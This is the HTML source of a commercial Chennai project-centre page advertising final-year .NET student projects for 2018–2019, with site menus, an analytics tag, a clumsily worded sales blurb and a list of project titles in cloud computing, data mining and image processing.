>a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-368 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">FINAL YEAR DOTNET PROJECTS 2018 &#8211; 2019</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">FINAL YEAR DOTNET PROJECTS 2018 &#8211; 2019</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<h3 class="tt-title yellow" style="text-align: justify;">Final Year DotNet Projects 2018 &#8211; 2019</h3>
<h4 class="tt-title yellow" style="text-align: justify;">ABOUT DotNet PROJECTS</h4>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="simple-text" style="text-align: justify;">
<p> <b>Ieee dot net venture facilities provide 2018 2019 dot internet ieee</b> utility initiatives. Development agency, we have a good sized statistics of making use of the security highlights reachable with .Internet shape. They have got related them in particular in the mind boggling dot internet programs that incorporate <b>installment entryway, administration examination, great databases, ongoing mass applications.</b> .Internet web regulatory modules, huge asset administration contraptions, .Internet based totally b2c entries, refined correspondence channels and on various undertaking frameworks.<br />
<b>Ieee dot internet projects in chennai </b>it&#8217;s miles a universal view that asp .Internet is the essential of all other ensuing programming dialects. Being a custom application development organisation, we make a point to deliver it notably extra thoroughly to you with our succesful strategy for paintings and our institutionalized approach <b>.Internet improvement assignments</b> on a persistent begin by means of having an ace <b>asp .Net improvement employer</b> domestically handy, procure asp.Internet engineer.</p>
</div>
<div class="empty-space lg-40 sm-40 xs-30" style="text-align: justify;"></div>
<div class="section_4">
<div class="faq_section">
<div class="row">
<div class="col-md-12">
<h4 class="tt-title h4 gray no-desc yellow" style="text-align: justify;">Final Year DotNet Title List</h4>
<div class="empty-space lg-30 sm-30 xs-30" style="text-align: justify;"></div>
<div class="tt-accordeon">
<div class="tt-accordeon-title" style="text-align: justify;">CLOUD COMPUTING PROJECTS</div>
<div style="text-align: justify;">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> A Secure and Dynamic Multi-Keyword Ranked Search Scheme over Encrypted Cloud Data</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Catch You if You Misbehave: Ranked Keyword Search Results Verification in Cloud Computing</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Circuit Ciphertext-Policy Attribute-Based Hybrid Encryption with Verifiable Delegation in Cloud Computing</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Conjunctive Keyword Search With Designated Tester and Timing Enabled Proxy Re-Encryption Function for E-Health Clouds</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Dynamic and Public Auditing with Fair Arbitration for Cloud Data</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Dynamic-Hash-Table Based Public Auditing for Secure Cloud Storage</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Enabling Cloud Storage Auditing With Verifiable Outsourcing of Key Updates</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Fine-Grained Two-Factor Access Control for Web-Based Cloud Computing Services</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Identity-Based Proxy-Oriented Data Uploading and Remote Data Integrity Checking in Public Cloud</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> KSF-OABE: Outsourced Attribute-Based Encryption with Keyword Search Function for Cloud Storage</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Leveraging Data Deduplication to Improve the Performance of Primary Storage Systems in the Cloud</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> MMBcloud-tree: Authenticated Index for Verifiable Cloud Service Selection</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Trust-but-Verify: Verifying Result Correctness of Outsourced Frequent Itemset Mining in Data-Mining-As-a-Service Paradigm</p>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">DATA MINING PROJECTS</div>
<div style="text-align: justify;">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> A Mixed Generative-Discriminative Based Hashing Method</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Personalized Travel Sequence Recommendation on Multi-Source Big Social Media</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Practical Approximate k Nearest Neighbor Queries with Location and Query Privacy</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Text Mining the Contributors to Rail Accidents</p>
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> User-Service Rating Prediction by Exploring Social Users&#8217; Rating Behaviors</p>
</div>
<div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"></div>
<div class="tt-accordeon-title" style="text-align: justify;">IMAGE PROCESSING</div>
<div style="text-align: justify;">
<p><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Content-Adaptive Steganography by Minimizing Statistical Detectability</p>
